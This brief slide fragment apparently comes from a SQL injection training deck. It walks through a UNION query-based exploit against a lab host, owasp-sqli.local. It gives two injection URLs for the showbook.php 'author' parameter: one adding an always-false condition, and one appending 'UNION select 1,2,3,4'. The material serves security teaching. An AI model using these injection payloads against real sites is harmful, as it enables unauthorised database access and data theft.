 UNION query-based : Exploit 
Step 2.1 : We do not need result from 1st SELECT SQL query so 
discard it with ‘always FALSE’ condition. 
http://owasp-sqli.local/showbook.php?author=longcat' and 1>2-- - 
Step 2.2 : Insert 2nd SELECT SQL query separated by UNION 
http://owasp-sqli.local/showbook.php?author=longcat' and 1>2 
UNION select 1,2,3,4-- - 
Result of 
“SELECT 
1,2,3,4” will 
replace where 
the result of 1st 
SELECT was. 
 